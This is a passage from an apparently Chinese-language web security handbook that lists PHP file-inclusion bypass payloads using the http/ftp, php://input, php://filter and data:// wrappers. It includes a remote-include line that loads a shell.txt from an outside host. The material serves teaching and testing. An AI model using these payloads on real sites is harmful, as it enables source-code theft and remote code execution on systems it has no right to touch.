 4.9.3.5. 伪协议绕过
• 远程包含: 要求 allow_url_fopen=On 且 allow_url_include=On ， payload为
?file=[http|https|ftp]://websec.wordpress.com/shell.txt 的形式
• PHP input: 把payload放在POST参数中作为包含的文件，要求 allow_url_include=On ，payload为
?file=php://input 的形式
• Base64: 使用Base64伪协议读取文件，payload为
?file=php://filter/convert.base64-encode/resource=index.php 的形式
• data: 使用data伪协议读取文件，payload为 ?file=data://text/plain;base64,SSBsb3ZlIFBIUAo= 的形
式，要求 allow_url_include=On